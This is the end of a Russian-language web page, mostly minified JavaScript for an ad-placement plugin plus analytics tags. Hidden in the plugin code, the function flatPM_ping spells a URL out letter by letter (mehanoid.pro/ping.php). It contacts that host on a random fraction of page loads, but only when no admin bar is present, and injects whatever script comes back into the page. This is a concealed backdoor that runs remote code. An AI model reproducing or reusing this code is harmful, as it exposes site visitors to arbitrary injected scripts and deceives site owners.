0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14654","html":[{"fst":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=892e636c27b98be89a545933a75e8c2c\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
